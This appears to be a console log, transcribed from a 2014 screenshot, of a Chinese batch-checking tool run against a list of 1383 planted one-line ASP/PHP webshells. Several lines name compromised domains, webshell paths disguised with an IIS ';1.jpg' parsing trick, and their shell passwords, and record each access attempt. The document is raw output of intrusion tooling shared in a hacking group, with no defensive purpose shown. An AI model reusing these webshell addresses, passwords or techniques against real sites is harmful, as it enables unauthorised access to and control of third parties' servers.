 C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop\一句话测试 4\dist>main.exe webshell.txt
========= 一句话批量自动检测 存活状态0.4 =========
目前支持ASP PHP 2种 如果是其他的话 按照PHP处理
检测操作系统版本 物理位置 检测一句话是否 被安全狗给吃了
格式如下 http://xxxx.com/Style.php|cmd
=========QQ群:142168763 专用工具请勿外传=========
========= time:2014/1/14 =========
请带上 http://-----SafeAlert:RequestErrorstep2!
共1383条可以识别一句话数据
NO.txt密码错误----- http://51tangyi.com/crazy.asp;1.jpg|c|密码错误
一句话总数1383条---成功0条---失败1条---还剩1382条需要测试
NO.txt密码错误----- http://t.3cdnc.com/crazy.asp;1.jpg|c|密码错误
一句话总数1383条---成功0条---失败2条---还剩1381条需要测试
NO.txt密码错误----- http://www.gdly.cn/crazy.asp;1.jpg|c|密码错误
一句话总数1383条---成功0条---失败3条---还剩1380条需要测试
NO.txt密码错误----- http://www.b2cpm.com/plus/mytag_js.php?aid=9090|guige|密码错
误
一句话总数1383条---成功0条---失败4条---还剩1379条需要测试